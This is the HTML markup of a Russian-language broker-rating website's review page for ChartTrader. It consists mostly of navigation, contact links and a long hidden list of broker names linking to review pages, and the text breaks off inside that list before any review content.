                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="separator__inner">
                <div class="separator__main">
                    <div class="allbrokers">
                                                    <h1 class="title">
                                ChartTrader отзывы
                            </h1>
                                                                        <a href="https://reitingbrokerov.com/charttrader/" class="review-prev-btn">
                            О компании ChartTrader                        </a>
                                                 <div class="allbrokers__btn" style="display: none;">
                            Все Брокеры с Отзывами
                        </div>
                        <div>
                        <div id="brokerForm" style="display: none;">
                          <input type="text" id="brokerSearch" placeholder="Поиск брокеров..." onkeyup="filterBrokers()">
                        </div>   
                            <div class="allbrokers__box brokers-form" style="display: none;">            
                              <a href="https://reitingbrokerov.com/otzyvy/" class="allbrokers__box-item"> Все брокеры </a>
                                
                                
                                                                
                                    
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29389" class="allbrokers__box-item">
                                                Gihsedu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29382" class="allbrokers__box-item">
                                                Tandexo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29378" class="allbrokers__box-item">
                                                Monza Capital Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29277" class="allbrokers__box-item">
                                                Accuro Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29270" class="allbrokers__box-item">
                                                NeoWaySolution                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29266" class="allbrokers__box-item">
                                                Pprstone Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29260" class="allbrokers__box-item">
                                                Zyra Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29252" class="allbrokers__box-item">
                                                Zyntex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29054" class="allbrokers__box-item">
                                                Alpen Trade LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29048" class="allbrokers__box-item">
                                                TonTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29042" class="allbrokers__box-item">
                                                ADVISOR LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29035" class="allbrokers__box-item">
                                                SL Holdings Corporation                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29010" class="allbrokers__box-item">
                                                Profit Back                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29002" class="allbrokers__box-item">
                                                Colmartrd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28994" class="allbrokers__box-item">
                                                Seyrkule                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28779" class="allbrokers__box-item">
                                                Gebaqi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28688" class="allbrokers__box-item">
                                                Alice Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28682" class="allbrokers__box-item">
                                                Alaracure                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28675" class="allbrokers__box-item">
                                                Myratrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28668" class="allbrokers__box-item">
                                                GoldenPairTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28661" class="allbrokers__box-item">
                                                Global Market VIP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28654" class="allbrokers__box-item">
                                                Futurepointfx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28648" class="allbrokers__box-item">
                                                Trenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28642" class="allbrokers__box-item">
                                                SolrCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28578" class="allbrokers__box-item">
                                                VIAGLOBAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28571" class="allbrokers__box-item">
                                                Finsolution24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28567" class="allbrokers__box-item">
                                                MY.PROFIT500.ORG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28561" class="allbrokers__box-item">
                                                Seranto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28555" class="allbrokers__box-item">
                                                Rezerver                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28548" class="allbrokers__box-item">
                                                Harminar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28542" class="allbrokers__box-item">
                                                Global Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28535" class="allbrokers__box-item">
                                                Lions‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28529" class="allbrokers__box-item">
                                                rmFX LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28508" class="allbrokers__box-item">
                                                Aximora                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28500" class="allbrokers__box-item">
                                                Central Trade Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28493" class="allbrokers__box-item">
                                                Cityindex Live                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28487" class="allbrokers__box-item">
                                                Profts Trading Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28481" class="allbrokers__box-item">
                                                Skyrockettrade24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28476" class="allbrokers__box-item">
                                                Ledgrity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28471" class="allbrokers__box-item">
                                                Halbridge                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28465" class="allbrokers__box-item">
                                                Globus Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28458" class="allbrokers__box-item">
                                                DuraMarkets Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28452" class="allbrokers__box-item">
                                                AssexMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28445" class="allbrokers__box-item">
                                                Lioris                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28439" class="allbrokers__box-item">
                                                Goldman                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28437" class="allbrokers__box-item">
                                                Fusion‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28434" class="allbrokers__box-item">
                                                Finsbury Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28362" class="allbrokers__box-item">
                                                Findaptix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28356" class="allbrokers__box-item">
                                                Encore8 Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28350" class="allbrokers__box-item">
                                                Ellis AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344" class="allbrokers__box-item">
                                                Dollar Usdt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28338" class="allbrokers__box-item">
                                                Digital Brokerage Services (DBS)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330" class="allbrokers__box-item">
                                                Digital Automated Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28325" class="allbrokers__box-item">
                                                Cosmo Markets LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28317" class="allbrokers__box-item">
                                                Finio24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28310" class="allbrokers__box-item">
                                                VinicoFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28304" class="allbrokers__box-item">
                                                TREXO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28290" class="allbrokers__box-item">
                                                Aseel Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28067" class="allbrokers__box-item">
                                                Sterling Gate Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28060" class="allbrokers__box-item">
                                                OAN                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054" class="allbrokers__box-item">
                                                Global Trust Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984" class="allbrokers__box-item">
                                                FomoFarm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27975" class="allbrokers__box-item">
                                                PrimeGlobalInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27970" class="allbrokers__box-item">
                                                Industrial Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27966" class="allbrokers__box-item">
                                                Biovytem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27961" class="allbrokers__box-item">
                                                Idivorcenj                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27957" class="allbrokers__box-item">
                                                Theuinvs                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27953" class="allbrokers__box-item">
                                                BV Indexa                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27948" class="allbrokers__box-item">
                                                EU‑INVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27943" class="allbrokers__box-item">
                                                ToolTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27937" class="allbrokers__box-item">
                                                iTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27931" class="allbrokers__box-item">
                                                Market10                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27924" class="allbrokers__box-item">
                                                MOTCAPITAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27917" class="allbrokers__box-item">
                                                HeritageFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27698" class="allbrokers__box-item">
                                                Quantum System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27691" class="allbrokers__box-item">
                                                Ezdoubler                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27684" class="allbrokers__box-item">
                                                Франч Брокер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27677" class="allbrokers__box-item">
                                                TopFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27666" class="allbrokers__box-item">
                                                Intelligence Prime Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27639" class="allbrokers__box-item">
                                                SpeedTrader, Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27628" class="allbrokers__box-item">
                                                MT Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629" class="allbrokers__box-item">
                                                Quineex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27425" class="allbrokers__box-item">
                                                Buleto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419" class="allbrokers__box-item">
                                                Lime Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414" class="allbrokers__box-item">
                                                Headway                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318" class="allbrokers__box-item">
                                                Payscrow Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310" class="allbrokers__box-item">
                                                G‑Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27296" class="allbrokers__box-item">
                                                Fortissio                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27290" class="allbrokers__box-item">
                                                Investous                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27273" class="allbrokers__box-item">
                                                Freedom Securities Trading Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27269" class="allbrokers__box-item">
                                                Hotfinance Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27265" class="allbrokers__box-item">
                                                SkyBridge Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27199" class="allbrokers__box-item">
                                                CopyTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27194" class="allbrokers__box-item">
                                                My Funded Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27188" class="allbrokers__box-item">
                                                Forvex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27155" class="allbrokers__box-item">
                                                Gold State AI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150" class="allbrokers__box-item">
                                                Aladin Technology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27142" class="allbrokers__box-item">
                                                Global TradeStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27135" class="allbrokers__box-item">
                                                GFS Futures / Global Futures Services Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27128" class="allbrokers__box-item">
                                                Fin Trex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27123" class="allbrokers__box-item">
                                                FEDNOW Reserve                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27053" class="allbrokers__box-item">
                                                Euroamfin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27046" class="allbrokers__box-item">
                                                Eden24Pro Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27039" class="allbrokers__box-item">
                                                Doo Prime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27025" class="allbrokers__box-item">
                                                Diversified Asset Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27019" class="allbrokers__box-item">
                                                DIGITAL GROWTH PULSE ALLIANCE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27013" class="allbrokers__box-item">
                                                Defi Dynamic Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27004" class="allbrokers__box-item">
                                                Oil Profit / Orbit GTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26998" class="allbrokers__box-item">
                                                Fa Sel (Fa‑Sel, fa-sel.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26992" class="allbrokers__box-item">
                                                ROInvesting (бренд Royal Forex Ltd, roinvesting.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26962" class="allbrokers__box-item">
                                                GoldBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26952" class="allbrokers__box-item">
                                                OAKWELL C. L.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26946" class="allbrokers__box-item">
                                                Yardoption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26941" class="allbrokers__box-item">
                                                Vidyut Devendrakumar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26917" class="allbrokers__box-item">
                                                Tradezura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26908" class="allbrokers__box-item">
                                                Sunshine Wealth Broking                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26844" class="allbrokers__box-item">
                                                Shaddersagent                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26837" class="allbrokers__box-item">
                                                Questrade Investment Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26749" class="allbrokers__box-item">
                                                Profit-Path                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26743" class="allbrokers__box-item">
                                                Patricia Dawn Hawkins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26737" class="allbrokers__box-item">
                                                Tell LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26609" class="allbrokers__box-item">
                                                ITS Capital AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26601" class="allbrokers__box-item">
                                                Metierify                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26570" class="allbrokers__box-item">
                                                Redmars Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26565" class="allbrokers__box-item">
                                                Averion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26558" class="allbrokers__box-item">
                                                IQ capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26550" class="allbrokers__box-item">
                                                Tradingensured                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26423" class="allbrokers__box-item">
                                                BestTrade4You                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26418" class="allbrokers__box-item">
                                                Copy Market Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26411" class="allbrokers__box-item">
                                                Exness Equity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26404" class="allbrokers__box-item">
                                                BitNest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26398" class="allbrokers__box-item">
                                                Esgreinc / Ralyxo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26386" class="allbrokers__box-item">
                                                DIGITAL BLOCK STRATEGIES                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26379" class="allbrokers__box-item">
                                                BLUEROCKINVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26361" class="allbrokers__box-item">
                                                Altro Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26355" class="allbrokers__box-item">
                                                Market Securities (Dubai) Limited LTD                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577" class="allbrokers__box-item">
                                                BraviaTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24477" class="allbrokers__box-item">
                                                Anisesyl                                            </a>

                                                                              
                                                                              
                                                                              
                                        
